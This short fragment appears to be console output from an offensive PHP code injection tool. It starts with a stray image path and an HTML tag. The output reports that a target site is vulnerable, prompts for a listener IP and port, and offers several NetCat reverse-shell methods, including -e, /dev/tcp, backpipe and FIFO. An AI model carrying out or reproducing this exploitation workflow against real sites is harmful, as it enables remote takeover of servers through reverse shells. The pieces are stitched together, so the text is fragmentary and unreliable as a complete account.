 Path found, now to check for vuln....
</html>Hood3dRob1n
Regex found, site is vulnerable to PHP Code Injection!
About to try and inject reverse shell....
what IP to use?
192.168.109.3
What PORT?
4444
OK, open your local listener and choose the method for back connect:
1) NetCat -e
2) NetCat /dev/tcp
3) NetCat Backpipe
4) NetCat FIFO
5) Exit
#?